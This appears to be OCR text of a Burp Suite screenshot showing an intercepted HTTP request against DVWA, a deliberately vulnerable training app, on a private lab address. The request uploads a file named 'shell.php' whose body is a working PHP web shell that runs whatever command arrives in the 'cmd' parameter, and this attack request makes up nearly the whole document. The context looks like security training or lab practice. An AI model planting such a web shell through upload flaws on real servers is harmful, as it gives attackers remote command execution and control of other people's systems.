 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 459
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBC3FAM4vQ1lwHGoe
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=b7160bffdc6af2fabe7dd8a7c2eebe6e
14 Connection: close
15
16 ------WebKitFormBoundaryBC3FAM4vQ1lwHGoe
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryBC3FAM4vQ1lwHGoe
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd'])){
26 system($_GET['cmd']);
27 }
28 ?>
29
30 ------WebKitFormBoundaryBC3FAM4vQ1lwHGoe
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 ------WebKitFormBoundaryBC3FAM4vQ1lwHGoe--
35
Inspector
Notes
Search 0 highlights
Event log (2) All issues Memory: 106.1MB